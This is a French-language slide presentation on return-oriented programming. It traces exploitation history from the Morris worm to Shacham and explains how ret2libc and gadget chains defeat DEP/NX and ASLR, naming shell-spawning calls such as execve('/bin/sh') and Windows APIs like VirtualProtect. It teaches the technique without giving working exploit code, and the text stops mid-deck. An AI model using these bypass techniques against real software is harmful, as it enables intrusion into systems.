### RETURN ORIENTED-PROGRAMMING

Mysterie

[kajusska@gmail.com](mailto:kajusska@gmail.com)

[http://mysterie.fr](http://mysterie.fr/)

### **Introduction**

L'exploitation de programmes vulnérables est rendu de plus en plus difficile.

Malgré les nombreuses protections mises en place, la plupart sont contournables.

"Preventing the introduction of malicious code is not enough to prevent the execution of malicious computations"

Hovav Shacham

### **Roadmap**

- Origine du ROP
- Protection contre l'exécution de code
- **Le ROP en pratique** 
	- Comment trouver des gadgets
	- Exemple de programme vulnérable
- Conclusion

### **Origine du ROP**

- Morris worm (novembre 1988) Dépassement de tampon sur plateforme VAX/SUN-3 Appel à gets() non sécurisé menant à l'exécution d'un execve("/bin/sh",0,0)
- "Smash the stack for fun and profit" (aout 1996) par Aleph One dans Phrack49
- Solar designer (1997) Premier document sur l'exploitation de ret2libc Pas de shellcode, Utilisation de fonction en mémoire
- ''Register Springs'' (1999) Exploitation d'instructions dans la section .text (jmp %reg) par Dark spyrit

### **Origine du ROP**

#### Premier document

- ''Borrowed code chunks'' (2005) par Krahmer
	- Recherche d'instruction précédent l'instruction ''ret'' pour les assembler ensemble.
- (un)smashing the stack (black hat 2007) par Moyer
- ''Return-oriented programming'' (black hat 2008) par Shacham
- ''Practical Return-Oriented Programming'' (Mai 2010) par Dino Dai Zovi

#### PROTECTION CONTRE L'EXECUTION DE CODE

- Protection matériel
	- Intel ''XD'' bit
	- AMD ''NX'' bit
- Protection système
	- DEP (permanent)
	- ASLR
	- SEH
- Protection à la Compilation
	- Canary
	- SafeSEH



Réécriture de l'adresse de retour

Réécriture du handler SEH

Ret into libc

 $DEF / W^{\wedge}X$  stack

Canary / SSP

Heap overflow

ROP?



**SafeSEH** 

### **Return into libc**

Technique de contournement du DEP / W^X :

- Redirection du flux d'exécution vers une librairie chargée en mémoire
- On contrôle les arguments passés aux fonctions de la librairie Exemple: execve("/bin/sh", "/bin/sh", 0); system(''cmd.exe'');
- Aucun shellcode en mémoire.













### **Ret2lib**

Retour chaîné vers les modules chargés en mémoire

- SetProcessDEPPolicy (Bloqué par le DEP permanent)
- NtSetProcessInformation (idem)
- WriteProcessMemory
- VirtualProtect
- VirtualAlloc

### **Ret2lib**

• Le fait que la pile soit en W^X n'est plus un problème, mais il existe d'autres protections.

ASLR (Adresse Space Layout Randomization)

● A cause de l'ASLR les modules sont chargés en mémoire à des adresses imprévisibles

Faiblesse de cette protection :

- La randomisation des adresses
- Certain module ne sont pas affectés par l'ASLR
- Fuite mémoire.

## **Le ROP en pratique**

- Certaines plages mémoire ne sont pas affectées par l'ASLR
	- Inconvénient : elles ne contiennent pas forcément des fonctions intéressantes
- A défaut de pouvoir utiliser un ret2libc on saute sur un bloc d'instruction précédant l'instruction ret.
	- Ces blocs d'instructions sont appelés gadgets.

- On peut ainsi combiner plusieurs gadgets afin d'effectuer des opérations basiques :
	- Write4
	- Fuite / Modification mémoire
	- **EXAPPEL de fonctions se situant dans les librairies** partagées
	- $-$  Hook  $\ldots$





Paused

